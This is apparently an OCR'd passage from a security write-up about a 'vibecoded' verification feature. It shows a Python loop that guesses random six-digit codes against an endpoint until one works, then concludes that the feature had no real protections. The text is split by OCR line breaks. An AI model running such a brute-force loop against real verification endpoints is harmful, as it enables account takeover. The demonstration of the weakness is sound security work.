
    }

    r = requests.post(url, headers=headers, data=dat
if
 r.status_code == 
200
:

# Error. Valid is 302
return
False
else
:

return
True
for
 x 
in
range
(
0
,
999999
):

    r = random.randint(
0
,
999999
)

if
 check_code(r):

print
(
"Valid code found"
, r)

break
Conclusion? Our vibecoding session created a security
feature that really looked secure. But just digging
beyond the fundamentals revealed that no protections